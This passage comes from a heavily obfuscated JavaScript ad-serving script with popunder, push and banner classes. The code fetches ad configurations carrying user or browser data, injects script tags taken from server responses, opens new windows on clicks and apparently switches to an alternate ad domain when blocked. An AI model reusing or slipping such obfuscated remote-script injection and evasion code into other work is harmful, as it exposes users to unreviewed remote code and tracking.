this.#ut()):(_0x1fc6a1['hp']&&this.#pt(_0x1fc6a1['hp']),_0x1fc6a1['hs']&&this.#Ke(_0x1fc6a1['hs']),_0x1fc6a1[_0x218bd0(0x83f)]?this.#nt(_0x1fc6a1[_0x218bd0(0x83f)])?void this.#i[_0x218bd0(0xecb)](_0x218bd0(0x1138)+_0x218bd0(0x347)+_0x218bd0(0xbf8)):void this.#ut():(this.#je(),this.#t[_0x218bd0(0x464)+'e']=_0x1fc6a1['rr'],this.#b&&(_0x1fc6a1[_0x218bd0(0x34c)+_0x218bd0(0x1378)]&&(_0x1fc6a1[_0x218bd0(0x34c)+_0x218bd0(0x1378)]+=this.#b),_0x1fc6a1[_0x218bd0(0xecc)]&&(_0x1fc6a1[_0x218bd0(0xecc)]+=this.#b)),0x2===_0x1fc6a1[_0x218bd0(0xe8a)]?this.#ct?this.#i[_0x218bd0(0xecb)](_0x218bd0(0xc3b)+_0x218bd0(0x1017)+_0x218bd0(0x7ca)+'t'):this.#mt({'script':_0x1fc6a1[_0x218bd0(0xb83)]||'','link':_0x1fc6a1[_0x218bd0(0xecc)],'impressionLink':_0x1fc6a1[_0x218bd0(0x34c)+_0x218bd0(0x1378)]||null}):(this.#lt[_0x218bd0(0xa1d)]({'title':_0x1fc6a1[_0x218bd0(0x536)]||'','description':_0x1fc6a1[_0x218bd0(0x1629)+'n']||'','icon':_0x1fc6a1[_0x218bd0(0xe17)]||_0x1fc6a1[_0x218bd0(0x156b)],'link':_0x1fc6a1[_0x218bd0(0xecc)],'impressionLink':_0x1fc6a1[_0x218bd0(0x34c)+_0x218bd0(0x1378)]||null}),this.#ft()),void this.#ht())));}#gt(){const _0x2947f4=_0x4fe44e;return this.#ct?this.#lt[_0x2947f4(0x789)]+0x1:this.#lt[_0x2947f4(0x789)];}#nt(_0x582d5d){const _0x2be78c=_0x4fe44e;this.#i[_0x2be78c(0xecb)](_0x2be78c(0x104c)+_0x2be78c(0x12ab)+_0x2be78c(0x67f),_0x582d5d);const _0x2158ed=new DOMParser()[_0x2be78c(0x1432)+_0x2be78c(0x329)](_0x582d5d,_0x2be78c(0x17d))[_0x2be78c(0x1210)+_0x2be78c(0x1190)](_0x2be78c(0xb83));if(!_0x2158ed)return this.#i[_0x2be78c(0x1605)](_0x2be78c(0x127b)+_0x2be78c(0x74b)+_0x2be78c(0x4c9)+'on'),!0x1;this.#i[_0x2be78c(0xecb)](_0x2be78c(0x104c)+_0x2be78c(0x1500),_0x2158ed);const _0xe7e7a8=document[_0x2be78c(0x131b)+_0x2be78c(0x1362)](_0x2be78c(0xb83));for(const _0xa5fb6e of _0x2158ed[_0x2be78c(0xdf8)])_0xe7e7a8[_0x2be78c(0x4aa)+'te'](_0xa5fb6e[_0x2be78c(0x616)],_0xa5fb6e[_0x2be78c(0x733)]);return _0xe7e7a8[_0x2be78c(0x142e)]||(_0xe7e7a8[_0x2be78c(0x8f7)+'t']=_0x2158ed[_0x2be78c(0x8f7)+'t']),document[_0x2be78c(0xb8c)][_0x2be78c(0x293)+'d'](_0xe7e7a8),!0x0;}#pt(_0x5cc358){const _0x18d058=_0x4fe44e;if(this.#at)return void this.#i[_0x18d058(0xecb)](_0x18d058(0x981)+_0x18d058(0xace));if(this.#t[_0x18d058(0xfeb)])return void this.#i[_0x18d058(0xecb)](_0x18d058(0xc99)+_0x18d058(0x896)+_0x18d058(0x138d));this.#at=!0x0,this.#i[_0x18d058(0xecb)](_0x18d058(0xd43)+_0x18d058(0xc07),_0x5cc358);const _0x150643={'zoneId':_0x5cc358[_0x18d058(0xbe9)+'d'][_0x18d058(0x890)](),'linkedZoneId':_0x5cc358[_0x18d058(0xa3f)+_0x18d058(0x7bc)][_0x18d058(0x890)](),'isHPop':!0x0};_0x5cc358[_0x18d058(0xdf8)]&&(_0x5cc358[_0x18d058(0xdf8)][_0x18d058(0x691)+'st']&&(_0x150643[_0x18d058(0x886)+_0x18d058(0x6fe)+_0x18d058(0xe91)]=_0x5cc358[_0x18d058(0xdf8)][_0x18d058(0x691)+'st'],_0x150643[_0x18d058(0x194)+_0x18d058(0xfbe)+_0x18d058(0x11cc)]=_0x18d058(0x6d3)===_0x5cc358[_0x18d058(0xdf8)][_0x18d058(0xe00)+_0x18d058(0x2ad)]),_0x5cc358[_0x18d058(0xdf8)][_0x18d058(0x8d2)+'st']&&(_0x150643[_0x18d058(0x1146)+_0x18d058(0x374)]=_0x5cc358[_0x18d058(0xdf8)][_0x18d058(0x8d2)+'st'][_0x18d058(0x13bc)]()[_0x18d058(0x11e6)](','),_0x150643[_0x18d058(0x194)+_0x18d058(0xe7a)+_0x18d058(0x10aa)]=_0x18d058(0x6d3)===_0x5cc358[_0x18d058(0xdf8)][_0x18d058(0x105a)+_0x18d058(0x2ad)])),this.#s[_0x18d058(0x8ec)](_0x150643);}#Ke(_0x3cdf20){const _0x1a30fa=_0x4fe44e;if(this.#Be)return void this.#i[_0x1a30fa(0xecb)](_0x1a30fa(0xc55)+_0x1a30fa(0x14cb));if(this.#t[_0x1a30fa(0xfeb)])return void this.#i[_0x1a30fa(0xecb)](_0x1a30fa(0x336)+_0x1a30fa(0x896)+_0x1a30fa(0x138d));this.#Be=!0x0,this.#i[_0x1a30fa(0xecb)](_0x1a30fa(0x13c1)),this.#i[_0x1a30fa(0xecb)](_0x1a30fa(0xdd0),_0x3cdf20);const _0x40e8fd={'zoneId':_0x3cdf20[_0x1a30fa(0x110f)+_0x1a30fa(0x7bc)][_0x1a30fa(0x890)](),'linkedZoneId':_0x3cdf20[_0x1a30fa(0xa3f)+_0x1a30fa(0x7bc)][_0x1a30fa(0x890)]()};this.#s[_0x1a30fa(0xd8c)+_0x1a30fa(0x137c)](_0x40e8fd);}#mt(_0x1b241f){const _0x3affcf=_0x4fe44e;this.#ct=_0x1b241f;const _0x11ed3b=new DOMParser()[_0x3affcf(0x1432)+_0x3affcf(0x329)](this.#ct[_0x3affcf(0xb83)],_0x3affcf(0x17d))[_0x3affcf(0x1210)+_0x3affcf(0x1190)](_0x3affcf(0xb83)),_0x4d43b1=document[_0x3affcf(0x131b)+_0x3affcf(0x1362)](_0x3affcf(0xb83));if(_0x11ed3b){for(const _0x3d5777 of _0x11ed3b[_0x3affcf(0xdf8)])_0x4d43b1[_0x3affcf(0x4aa)+'te'](_0x3d5777[_0x3affcf(0x616)],_0x3d5777[_0x3affcf(0x733)]);}_0x4d43b1[_0x3affcf(0x142e)]||(_0x4d43b1[_0x3affcf(0x1623)]=_0x11ed3b[_0x3affcf(0x1623)]);const _0x216456=()=>{const _0x4928e7=_0x3affcf,_0x5561af={};_0x5561af[_0x4928e7(0x3e5)]=_0x4928e7(0xa67),(this.#i[_0x4928e7(0xecb)](_0x4928e7(0x116c)),fetch(this.#ct[_0x4928e7(0xfd2)],_0x5561af),document[_0x4928e7(0x3db)+_0x4928e7(0x24e)](_0x4928e7(0x3d6),_0x216456));},_0x4b4a15=()=>{const _0x2da31e=_0x3affcf;this.#i[_0x2da31e(0xecb)](_0x2da31e(0xb18)),document[_0x2da31e(0x3db)+_0x2da31e(0x24e)](_0x2da31e(0x3d6),_0x216456),document[_0x2da31e(0x3db)+_0x2da31e(0x24e)](_0x2da31e(0xfea),_0x4b4a15),this.#ct=null,document[_0x2da31e(0xb8c)][_0x2da31e(0x133f)+'d'](_0x4d43b1);};_0x1ba64d(document,_0x3affcf(0x3d6),_0x216456),_0x1ba64d(document,_0x3affcf(0xfea),_0x4b4a15);let _0x5f2166=this.#ct[_0x3affcf(0x34c)+_0x3affcf(0x208)];window[_0x425c9f]&&(_0x5f2166+=_0x3affcf(0x2e9)+window[_0x425c9f]),_0x5f2166+=_0x3affcf(0x102b)+encodeURIComponent(_0x5672e6()),_0x5f2166+=_0x3affcf(0x4a7)+encodeURIComponent(_0x4e7055()),((async()=>{const _0x231db4=_0x3affcf;try{await fetch(_0x5f2166[_0x231db4(0x890)]());}catch(_0x4669d1){return this.#i[_0x231db4(0xecb)](_0x4669d1),void(this.#t[_0x231db4(0x34d)+_0x231db4(0xd0f)]&&!this.#s[_0x231db4(0x40a)]()&&(this.#i[_0x231db4(0xecb)](_0x231db4(0x30d)+_0x231db4(0x146c)+_0x231db4(0xcee)+_0x231db4(0x66f)),this.#s[_0x231db4(0x1298)+_0x231db4(0xdd5)]()));}document[_0x231db4(0x1154)+_0x231db4(0x1362)](new CustomEvent(_0x231db4(0x34c)+_0x231db4(0xae7)));})()),_0x4d43b1[_0x3affcf(0x247)]=()=>{const _0x46766a=_0x3affcf;this.#i[_0x46766a(0xecb)](_0x46766a(0x292)+_0x46766a(0x998)+_0x46766a(0x1324)+_0x46766a(0x16c9)),this.#ct=null;},document[_0x3affcf(0xb8c)][_0x3affcf(0x293)+'d'](_0x4d43b1);}#ft(){const _0x4baa6f=_0x4fe44e;this.#i[_0x4baa6f(0xecb)](_0x4baa6f(0xf16)),this.#lt[_0x4baa6f(0x60e)](({htmlElement:_0x17833a})=>{const _0x5c32a8=_0x4baa6f;_0x17833a&&_0x17833a[_0x5c32a8(0x43b)]();}),this.#lt[_0x4baa6f(0x60e)]((_0x21d513,_0x2ea488)=>{const _0x136423=_0x4baa6f,_0x3ddf65=document[_0x136423(0x131b)+_0x136423(0x1362)](_0x136423(0x978)+_0x136423(0x111e));_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0xd3f),'1'),_0x3ddf65[_0x136423(0x4aa)+'te']('id',_0x2ea488[_0x136423(0x890)]()),_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0x4fe),_0x21d513[_0x136423(0xe17)]),_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0x452),_0x21d513[_0x136423(0x536)]),_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0x6d0)+_0x136423(0xd81),_0x21d513[_0x136423(0x1629)+'n']),_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0x1685)+_0x136423(0x957),this.#t[_0x136423(0x787)]),_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0x818)+_0x136423(0xffe)+_0x136423(0x458),this.#t[_0x136423(0x5f8)+_0x136423(0x332)]),_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0x818)+_0x136423(0x706)+'le',this.#t[_0x136423(0xdb9)+_0x136423(0x55e)]),_0x21d513[_0x136423(0x34c)+_0x136423(0x208)]&&(_0x3ddf65[_0x136423(0x4aa)+'te'](_0x136423(0xcf3)+_0x136423(0x1467),_0x21d513[_0x136423(0x34c)+_0x136423(0x208)]),_0x21d513[_0x136423(0x34c)+_0x136423(0x208)]=null,document[_0x136423(0x1154)+_0x136423(0x1362)](new CustomEvent(_0x136423(0x34c)+_0x136423(0xae7)))),_0x3ddf65[_0x136423(0x214)+_0x136423(0x4a9)](_0x3eb51b,()=>{const _0x56d178=_0x136423;if(_0x90348b||this.#t[_0x56d178(0x34d)+_0x56d178(0xd0f)]&&this.#s[_0x56d178(0x40a)]()){const _0x10745e=document[_0x56d178(0x131b)+_0x56d178(0x1362)]('a');_0x10745e[_0x56d178(0xa92)]=_0x21d513[_0x56d178(0xfd2)],_0x10745e[_0x56d178(0xcf6)]=_0x56d178(0x380)+_0x56d178(0x1517),_0x10745e[_0x56d178(0xa23)]=_0x56d178(0xf83),_0x10745e[_0x56d178(0x1019)]();}else try{window[_0x56d178(0xb05)](_0x21d513[_0x56d178(0xfd2)],_0x56d178(0xf83),_0x56d178(0xd54)+_0x56d178(0x168a));}catch{}_0x3ddf65[_0x56d178(0x43b)](),this.#lt[_0x56d178(0x6ff)](_0x2ea488,0x1),this.#ft();}),_0x3ddf65[_0x136423(0x214)+_0x136423(0x4a9)](_0x1a224b,()=>{const _0x51d2b1=_0x136423;_0x3ddf65[_0x51d2b1(0x43b)](),this.#lt[_0x51d2b1(0x6ff)](_0x2ea488,0x1),this.#ft();}),_0x21d513[_0x136423(0x854)+'t']=_0x3ddf65,document[_0x136423(0xb8c)][_0x136423(0x293)+'d'](_0x3ddf65);});}},'Banner':class{#s;#t={};#i;#bt='';#vt;#c=null;#yt=null;#wt=null;#Tt=null;#At;#kt;#f=_0x4fe44e(0x13ad)+_0x4fe44e(0x18a);#ye=_0x4fe44e(0xe79)+_0x4fe44e(0x10b4);#Et;#o;#k=!0x1;#Be=!0x1;#T=_0x4fe44e(0x15f5);constructor(_0x3539df){const _0x54f5e6=_0x4fe44e;this.#i=new _0x4c4534(_0x54f5e6(0x241)+_0x3539df[_0x54f5e6(0x3e3)]),this.#s=window[_0x3539df[_0x54f5e6(0xee1)+_0x54f5e6(0x31e)]],this.#i[_0x54f5e6(0xecb)](_0x54f5e6(0x5d4)+_0x54f5e6(0x1276)+_0x54f5e6(0x626),_0x3539df),this.#t=_0x3539df,this.#c=this.#t[_0x54f5e6(0x3e3)],this.#yt=this.#t[_0x54f5e6(0x979)],this.#wt=this.#t[_0x54f5e6(0xa70)],this.#Tt=this.#t[_0x54f5e6(0x1150)],this.#o=this.#t[_0x54f5e6(0x34d)+_0x54f5e6(0xd0f)],this.#t[_0x54f5e6(0xd84)+_0x54f5e6(0xf9f)]&&(this.#Et=this.#t[_0x54f5e6(0xd84)+_0x54f5e6(0xf9f)]),this.#At=this.#kt=document[_0x54f5e6(0xb8c)][_0x54f5e6(0x7db)+'h']||window[_0x54f5e6(0xc04)],_0x3539df[_0x54f5e6(0x1615)+_0x54f5e6(0x13eb)]&&(this.#T+=_0x3539df[_0x54f5e6(0x1615)+_0x54f5e6(0x13eb)]),this.#i[_0x54f5e6(0xecb)](_0x54f5e6(0x7a0)+'n:',this.#T),this.#Ct();}#St(){const _0x1e79d4=_0x4fe44e,_0x26134d=this.#vt[_0x1e79d4(0x34c)+_0x1e79d4(0x1378)];new Image()[_0x1e79d4(0x142e)]=_0x26134d;}async #Ct(){const _0x4490b2=_0x4fe44e;this.#i[_0x4490b2(0xecb)](_0x4490b2(0xa5e)+_0x4490b2(0x790)+_0x4490b2(0xea6)),this.#bt=await _0x4531c9(this.#i);const _0x46f1d9=await this.#xt();let _0x144108;this.#i[_0x4490b2(0xecb)](_0x4490b2(0xf0f)+'ch',_0x46f1d9);try{_0x144108=await fetch(_0x46f1d9);}catch(_0x1bff11){return this.#i[_0x4490b2(0x1605)](_0x1bff11),this.#o&&!this.#k?(this.#i[_0x4490b2(0xecb)](_0x4490b2(0x1398)+_0x4490b2(0xd27)+_0x4490b2(0x14d0)+_0x4490b2(0x6e2)),this.#k=!0x0,this.#s[_0x4490b2(0x1298)+_0x4490b2(0xdd5)](),void this.#Ct()):this.#s[_0x4490b2(0x40a)]()?void this.#i[_0x4490b2(0xecb)](_0x4490b2(0x1398)+_0x4490b2(0x9bc)+_0x4490b2(0xb1c)+_0x4490b2(0x1ee)+_0x4490b2(0x295)):void this.#i[_0x4490b2(0xecb)](_0x4490b2(0x1398)+_0x4490b2(0x11e4));}if(0xc8===_0x144108[_0x4490b2(0x1eb)]||0xca===_0x144108[_0x4490b2(0x1eb)]){this.#i[_0x4490b2(0xecb)](_0x4490b2(0x46d)+_0x4490b2(0x537)+_0x4490b2(0x210)+_0x4490b2(0xc38));const _0x451c7e=await _0x144108[_0x4490b2(0x552)]();this.#vt=_0xf04242(_0x451c7e),this.#It(),this.#vt['hs']&&this.#Ke(this.#vt['hs']);}else 0xcc===_0x144108[_0x4490b2(0x1eb)]&&this.#i[_0x4490b2(0xecb)](_0x4490b2(0x46d)+_0x4490b2(0x537)+_0x4490b2(0x33a)+_0x4490b2(0x3d7));}async #xt(){const _0x38e4bc=_0x4fe44e;let _0x1c73fe=window[_0x38e4bc(0x7b6)][_0x38e4bc(0x1236)]+'//'+this.#f+(_0x38e4bc(0xaa1)+_0x38e4bc(0x252));if(this.#o&&this.#s[_0x38e4bc(0x40a)]()){const {adserverDomain:_0x42b3c1}=this.#o,_0x277272='/'+_0x16e953(_0x38e4bc(0x275)+_0x38e4bc(0x1107));_0x1c73fe=window[_0x38e4bc(0x7b6)][_0x38e4bc(0x1236)]+'//'+_0x42b3c1+_0x277272;}return _0x1c73fe+=_0x38e4bc(0x3f5)+this.#c,_0x1c73fe+=_0x38e4bc(0x102b)+encodeURIComponent(_0x5672e6()),_0x1c73fe+=_0x38e4bc(0x4a7)+encodeURIComponent(_0x4e7055()),_0x1c73fe+=_0x38e4bc(0x14e8)+_0x38e4bc(0x151b)+encodeURIComponent(_0x2b7156(_0x38e4bc(0x1629)+'n')),_0x1c73fe+=_0x38e4bc(0xaed)+'s='+encodeURIComponent(_0x2b7156(_0x38e4bc(0x85e))),_0x1c73fe+=_0x38e4bc(0x1385)+encodeURIComponent(_0x482dde()),_0x1c73fe+=_0x38e4bc(0x2df)+_0x290da4(),_0x1c73fe+=_0x38e4bc(0x13e7)+encodeURIComponent(this.#t[_0x38e4bc(0x84f)+_0x38e4bc(0xff8)]),_0x1c73fe+=_0x38e4bc(0xfad)+this.#T,this.#t[_0x38e4bc(0x115c)]&&(_0x1c73fe+=_0x38e4bc(0xcf7)+encodeURIComponent(this.#t[_0x38e4bc(0x115c)])),this.#o&&this.#s[_0x38e4bc(0x40a)]()?(_0x1c73fe+=_0x38e4bc(0x12f5),_0x1c73fe+=_0x38e4bc(0x1135),_0x498073(_0x1c73fe)):_0x1c73fe;}#It(){const _0x1c3bbc=_0x4fe44e;if(!this.#vt||_0x1c3bbc(0xe93)===this.#vt)return;if(this.#vt['hp']&&(this.#Rt(this.#vt['hp']),0x1===Object[_0x1c3bbc(0x11c)](this.#vt)[_0x1c3bbc(0x789)]))return;if(this.#vt[_0x1c3bbc(0x11c4)])return void this.#i[_0x1c3bbc(0xecb)](_0x1c3bbc(0x959));let _0x3e786e;_0x3e786e=this.#Tt?document[_0x1c3bbc(0x1210)+_0x1c3bbc(0x1190)](this.#Tt):this.#t[_0x1c3bbc(0xdd8)+_0x1c3bbc(0x831)]?this.#t[_0x1c3bbc(0xdd8)+_0x1c3bbc(0x831)]:this.#Et[_0x1c3bbc(0x10d3)+_0x1c3bbc(0x1362)],this.#Nt(_0x3e786e);const _0x5e4890=this.#Lt();_0x3e786e[_0x1c3bbc(0x293)+'d'](_0x5e4890);}#Lt(){const _0xb521b6=_0x4fe44e;let _0x2bd312;return this.#vt[_0xb521b6(0x83f)]?(this.#i[_0xb521b6(0xecb)](_0xb521b6(0x339)+_0xb521b6(0xe35)+'ck'),_0x2bd312=this.#Ot()):0x1===this.#vt[_0xb521b6(0xa47)+'ge']?(this.#i[_0xb521b6(0xecb)](_0xb521b6(0x339)+_0xb521b6(0xf12)),_0x2bd312=this.#Dt()):(this.#i[_0xb521b6(0xecb)](_0xb521b6(0x339)+_0xb521b6(0x123e)),_0x2bd312=this.#Pt()),this.#vt[_0xb521b6(0x83f)]||this.#St(),this.#s||this.#Ut(),_0x2bd312;}#Dt(){const _0x67d613=_0x4fe44e,_0x37068c=document[_0x67d613(0x131b)+_0x67d613(0x1362)]('a');_0x37068c[_0x67d613(0xa92)]=this.#vt[_0x67d613(0xecc)],_0x37068c[_0x67d613(0xa23)]=_0x67d613(0xf83),_0x37068c[_0x67d613(0xcf6)]=_0x67d613(0x380)+_0x67d613(0x1517),_0x37068c[_0x67d613(0x435)][_0x67d613(0x6a8)]=_0x67d613(0x13ab),_0x37068c[_0x67d613(0x435)][_0x67d613(0x979)]=(this.#yt?this.#yt:this.#vt[_0x67d613(0x979)])+'px',_0x37068c[_0x67d613(0x435)][_0x67d613(0xa70)]=(this.#wt?this.#wt:this.#vt[_0x67d613(0xa70)])+'px',_0x37068c[_0x67d613(0x435)][_0x67d613(0xed2)]=_0x67d613(0xcd7),_0x37068c[_0x67d613(0x435)][_0x67d613(0x458)]=0x0,_0x37068c[_0x67d613(0x435)][_0x67d613(0xbc8)]=0x0,_0x37068c[_0x67d613(0x435)][_0x67d613(0x157a)]=0x0,_0x37068c[_0x67d613(0x435)][_0x67d613(0x126)]=0x0,_0x37068c[_0x67d613(0x4aa)+'te'](_0x67d613(0xd3f),'1'),_0x37068c[_0x67d613(0x4aa)+'te'](_0x5b94cb,'1');const _0x40a5a5=document[_0x67d613(0x131b)+_0x67d613(0x1362)](_0x67d613(0x8a2));if(_0x40a5a5[_0x67d613(0x142e)]=this.#vt[_0x67d613(0x1181)],_0x40a5a5[_0x67d613(0xa23)]=_0x67d613(0xf83),_0x40a5a5[_0x67d613(0x979)]=this.#yt?this.#yt:this.#vt[_0x67d613(0x979)],_0x40a5a5[_0x67d613(0xa70)]=this.#wt?this.#wt:this.#vt[_0x67d613(0xa70)],this.#vt[_0x67d613(0x979)]>this.#At&&this.#vt[_0x67d613(0xe7c)+'ze']){const _0x55647b=(this.#yt?this.#yt:this.#vt[_0x67d613(0x979)])/this.#kt;_0x37068c[_0x67d613(0x435)][_0x67d613(0x979)]=this.#kt+'px',_0x37068c[_0x67d613(0x435)][_0x67d613(0xa70)]=Math[_0x67d613(0xf3a)]((this.#wt?this.#wt:this.#vt[_0x67d613(0xa70)])/_0x55647b)+'px',_0x40a5a5[_0x67d613(0x435)]=_0x67d613(0x12a3)+_0x67d613(0x11a3),_0x40a5a5[_0x67d613(0x979)]=this.#kt,_0x40a5a5[_0x67d613(0xa70)]=Math[_0x67d613(0xf3a)]((this.#wt?this.#wt:this.#vt[_0x67d613(0xa70)])/_0x55647b);}return _0x37068c[_0x67d613(0x293)+'d'](_0x40a5a5),_0x37068c;}#Pt(){const _0x52bc14=_0x4fe44e,_0x22cff1=document[_0x52bc14(0x131b)+_0x52bc14(0x1362)](_0x52bc14(0x6b3));_0x22cff1['id']='b_'+this.#c,_0x22cff1[_0x52bc14(0x435)][_0x52bc14(0x6a8)]=_0x52bc14(0x13ab),_0x22cff1[_0x52bc14(0x435)][_0x52bc14(0x979)]=(this.#yt?this.#yt:this.#vt[_0x52bc14(0x979)])+'px',_0x22cff1[_0x52bc14(0x435)][_0x52bc14(0xa70)]=(this.#wt?this.#wt:this.#vt[_0x52bc14(0xa70)])+'px',_0x22cff1[_0x52bc14(0x435)][_0x52bc14(0xed2)]=_0x52bc14(0xcd7),_0x22cff1[_0x52bc14(0x435)][_0x52bc14(0x1486)]='0',_0x22cff1[_0x52bc14(0x4aa)+'te'](_0x52bc14(0xd3f),'1');const _0x15aed8=document[_0x52bc14(0x131b)+_0x52bc14(0x1362)](_0x52bc14(0xcb6));_0x15aed8[_0x52bc14(0x2ca)]=this.#vt[_0x52bc14(0x1445)],_0x15aed8[_0x52bc14(0x435)][_0x52bc14(0xfe5)]=0xa,_0x15aed8[_0x52bc14(0x435)][_0x52bc14(0xa70)]=_0x52bc14(0x13d9),_0x15aed8[_0x52bc14(0x435)][_0x52bc14(0x979)]=_0x52bc14(0x13d9),_0x15aed8[_0x52bc14(0x435)][_0x52bc14(0x481)]=_0x52bc14(0x838),_0x15aed8[_0x52bc14(0x4aa)+'te'](_0x52bc14(0x33d),_0x52bc14(0xdd9)+_0x52bc14(0x178)),_0x15aed8[_0x52bc14(0x4aa)+'te'](_0x52bc14(0xdb4)+_0x52bc14(0x53f),_0x52bc14(0xa40)+'r');const _0x4d82c7=document[_0x52bc14(0x131b)+_0x52bc14(0x1362)](_0x52bc14(0x6b3));return _0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0x458)]=0x0,_0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0xbc8)]=0x0,_0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0x979)]=_0x52bc14(0x13d9),_0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0xa70)]=_0x52bc14(0x13d9),_0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0xed2)]=_0x52bc14(0x12ef),_0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0xfe5)]=0xb,_0x4d82c7[_0x52bc14(0x435)][_0x52bc14(0x137d)+_0x52bc14(0x1636)]=_0x52bc14(0x73e)+'t',_0x4d82c7[_0x52bc14(0x214)+_0x52bc14(0x4a9)](_0x52bc14(0x1019),_0x24c044=>{const _0x4335b4=_0x52bc14;this.#i[_0x4335b4(0xecb)](_0x24c044[_0x4335b4(0xe8a)]+(_0x4335b4(0x42e)+'y')),this.#i[_0x4335b4(0xecb)](_0x4335b4(0x5c5)+_0x4335b4(0x72e),this.#vt[_0x4335b4(0xecc)]),window[_0x4335b4(0xb05)](this.#vt[_0x4335b4(0xecc)],_0x4335b4(0xf83),_0x4335b4(0xd54)+_0x4335b4(0x168a));}),_0x22cff1[_0x52bc14(0x293)+'d'](_0x15aed8),_0x22cff1[_0x52bc14(0x293)+'d'](_0x4d82c7),_0x22cff1;}#Ot(){const _0x4e0cb5=_0x4fe44e,_0x7b1839='b_'+this.#c,_0x2a59e0=document[_0x4e0cb5(0x131b)+_0x4e0cb5(0x1362)](_0x4e0cb5(0xcb6));return _0x2a59e0['id']=_0x7b1839,_0x2a59e0[_0x4e0cb5(0x435)][_0x4e0cb5(0x481)]=_0x4e0cb5(0x1dc)+'e',_0x2a59e0[_0x4e0cb5(0x435)][_0x4e0cb5(0x14c4)]='0',_0x2a59e0[_0x4e0cb5(0x435)][_0x4e0cb5(0x1302)]='0',_0x2a59e0[_0x4e0cb5(0x435)][_0x4e0cb5(0x979)]=(this.#yt?this.#yt:this.#vt[_0x4e0cb5(0x979)])+'px',_0x2a59e0[_0x4e0cb5(0x435)][_0x4e0cb5(0xa70)]=(this.#wt?this.#wt:this.#vt[_0x4e0cb5(0xa70)])+'px',_0x2a59e0[_0x4e0cb5(0x979)]=this.#yt?this.#yt:this.#vt[_0x4e0cb5(0x979)],_0x2a59e0[_0x4e0cb5(0xa70)]=this.#wt?this.#wt:this.#vt[_0x4e0cb5(0xa70)],_0x2a59e0[_0x4e0cb5(0x307)]='no',_0x2a59e0[_0x4e0cb5(0x1290)]='0',_0x2a59e0[_0x4e0cb5(0xfcc)]='0',_0x2a59e0[_0x4e0cb5(0x35f)+_0x4e0cb5(0x74a)]=_0x4e0cb5(0x6c8),_0x2a59e0[_0x4e0cb5(0x1585)+_0x4e0cb5(0x8d9)]=_0x4e0cb5(0x6c8),_0x2a59e0[_0x4e0cb5(0x2ca)]=this.#vt[_0x4e0cb5(0x83f)],_0x2a59e0;}#Ke(_0x899012){const _0x1580b2=_0x4fe44e;if(this.#Be)return void this.#i[_0x1580b2(0xecb)](_0x1580b2(0xc55)+_0x1580b2(0x14cb));this.#Be=!0x0,this.#i[_0x1580b2(0xecb)](_0x1580b2(0x13c1)),this.#i[_0x1580b2(0xecb)](_0x1580b2(0xdd0),_0x899012);const _0xf02945={'zoneId':_0x899012[_0x1580b2(0x110f)+_0x1580b2(0x7bc)][_0x1580b2(0x890)](),'linkedZoneId':_0x899012[_0x1580b2(0xa3f)+_0x1580b2(0x7bc)][_0x1580b2(0x890)]()};this.#s[_0x1580b2(0xd8c)+_0x1580b2(0x137c)](_0xf02945);}#Rt=_0x61a2fc=>{const _0x417d34=_0x4fe44e;if(this.#s){const _0x552230={'zoneId':_0x61a2fc[_0x417d34(0xbe9)+'d'][_0x417d34(0x890)](),'linkedZoneId':_0x61a2fc[_0x417d34(0xa3f)+_0x417d34(0x7bc)][_0x417d34(0x890)]()};return _0x61a2fc[_0x417d34(0xdf8)]&&(_0x61a2fc[_0x417d34(0xdf8)][_0x417d34(0x691)+'st']&&(_0x552230[_0x417d34(0x886)+_0x417d34(0x6fe)+_0x417d34(0xe91)]=_0x61a2fc[_0x417d34(0xdf8)][_0x417d34(0x691)+'st'],_0x552230[_0x417d34(0x194)+_0x417d34(0xfbe)+_0x417d34(0x11cc)]=_0x417d34(0x6d3)===_0x61a2fc[_0x417d34(0xdf8)][_0x417d34(0xe00)+_0x417d34(0x2ad)]),_0x61a2fc[_0x417d34(0xdf8)][_0x417d34(0x8d2)+'st']&&(_0x552230[_0x417d34(0x1146)+_0x417d34(0x374)]=_0x61a2fc[_0x417d34(0xdf8)][_0x417d34(0x8d2)+'st'][_0x417d34(0x13bc)]()[_0x417d34(0x11e6)](','),_0x552230[_0x417d34(0x194)+_0x417d34(0xe7a)+_0x417d34(0x10aa)]=_0x417d34(0x6d3)===_0x61a2fc[_0x417d34(0xdf8)][_0x417d34(0x105a)+_0x417d34(0x2ad)])),void this.#s[_0x417d34(0x8ec)](_0x552230);}const _0x1ab6c2=document[_0x417d34(0x131b)+_0x417d34(0x1362)](_0x417d34(0xb83));_0x1ab6c2[_0x417d34(0xe8a)]=_0x417d34(0x1574)+_0x417d34(0x182),_0x1ab6c2[_0x417d34(0x142e)]='//'+this.#ye+(_0x417d34(0x196)+_0x417d34(0x753)),_0x1ab6c2[_0x417d34(0x4aa)+'te'](_0x417d34(0xfa7),_0x61a2fc[_0x417d34(0xbe9)+'d']),_0x1ab6c2[_0x417d34(0x4aa)+'te'](_0x417d34(0xee4),_0x61a2fc[_0x417d34(0xa3f)+_0x417d34(0x7bc)]),_0x1ab6c2[_0x417d34(0x4aa)+'te'](_0x417d34(0xb16),_0x417d34(0x89a)),_0x1ab6c2[_0x417d34(0x4aa)+'te'](_0x417d34(0xf50),_0x417d34(0x1462)),_0x61a2fc[_0x417d34(0xdf8)]&&Object[_0x417d34(0x11c)](_0x61a2fc[_0x417d34(0xdf8)])[_0x417d34(0x60e)](_0x370c46=>{const _0x405559=_0x417d34;_0x1ab6c2[_0x405559(0x4aa)+'te'](_0x370c46,_0x61a2fc[_0x405559(0xdf8)][_0x370c46]);}),document[_0x417d34(0xb8c)][_0x417d34(0x293)+'d'](_0x1ab6c2);};#Nt(_0x178c67){const _0x9b8f89=_0x4fe44e;if(this.#i[_0x9b8f89(0xecb)](_0x9b8f89(0x73f)+_0x9b8f89(0x841),this.#At),this.#vt[_0x9b8f89(0x979)]>this.#At&&this.#vt[_0x9b8f89(0xe7c)+'ze']){var 